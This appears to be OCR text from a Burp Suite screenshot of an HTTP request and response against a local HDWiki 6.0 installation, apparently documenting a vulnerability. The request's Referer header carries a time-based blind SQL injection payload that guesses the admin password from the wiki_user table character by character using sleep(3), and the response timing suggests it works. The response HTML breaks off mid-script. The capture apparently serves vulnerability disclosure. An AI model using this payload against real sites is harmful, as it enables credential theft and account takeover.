 Raw Params Headers Hex
GET /index.php?user-login HTTP/1.1
Host: 127.0.0.1:8002
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: s1riu5' where  if((substr((select password from wiki_user where
username='admin'),1,1))='e', sleep(3), 0)#
Cookie: PHPSESSID=8f20d0af10105ec68433e6f16c438c21; hd_sid=Iz3BgX;
hd_auth=4b44bEU0ug1ht6AzgerY0S2wqCyanP9v2ZN54DWFs7%2B%2F2xlEA4csnrg8PTC%2BGF
d6QpnKgd0gc%2BnnI1sNoDRA
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 08 Jun 2018 07:46:34 GMT
Server: Apache/2.4.10 (Debian) PHP/5.3.29
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 9754
Connection: close
Content-Type: text/html; charset=GBK
<!DOCTYPE html>
<html id="html">
<head>
<meta charset="GBK" />
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
<title> 我的HDWiki  - Powered by HDWiki!</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="generator" content="HDWiki 6.0" />
<meta name="author" content="HDWiki Team" />
<meta name="csrf-token" content="qKvIfTcGuyOw5iFiPertFm1YreSSRQmE">
<meta name="copyright" content="2005-2017 baike.com" />
<!--[if IE]>
<script src="js/html5.js" type="text/javascript"></script>
<![endif]-->
<link href="style/default/hdwiki.css?20170207" rel="stylesheet" type="text/css" media="all" />
<script type="text/javascript" src="js/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="lang/zh/front.js"></script>
<script type="text/javascript" src="js/jquery.dialog-2.8.js"></script>
<script type="text/javascript" src="js/login.js"></script>
<script type="text/javascript">
$.dialog.setConfig('base', 'http://127.0.0.1:8002/style/default');
var g_isLogin, g_isUcenter = false,
g_forward = '',
g_api_url = '',
g_regulars = '',
g_uname_minlength, g_uname_maxlength;
g_isLogin = true;
g_seo_prefix = "index.php?";
g_seo_suffix = "";
g_uname_minlength = "3" || 3;
g_uname_maxlength = "15" || 15;
$.ajaxSetup({
headers: {
'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
}
? < + > Type a search term 0 matches
10,118 bytes | 3,020 millis